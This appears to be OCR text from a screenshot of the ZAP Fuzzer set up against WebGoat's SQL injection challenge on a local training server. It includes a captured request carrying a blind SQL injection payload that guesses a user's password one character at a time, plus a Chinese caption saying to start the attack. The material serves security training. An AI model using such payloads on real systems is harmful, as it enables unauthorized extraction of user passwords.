 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
PUT http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 119
Connection: keep-alive
Cookie: WEBWOLFSESSION=
Host: localhost:8888
username_reg=tom' and substring(password, 1, 1)='1&email_reg=tom%40test.com&password_reg=test&confirm_password
_reg=test
Fuzz Locations:
Location Value # of Payloads # of Processo...
Body [42, ... 1 31 0
Body [49, ... 1 60 0
Add...
Remove
Payloads...
Processors...
31.分别对密码位置和密码值进行设置payload信息后
点击start按钮，发起攻击
Remove without confirmation
Cancel Reset Start Fuzzer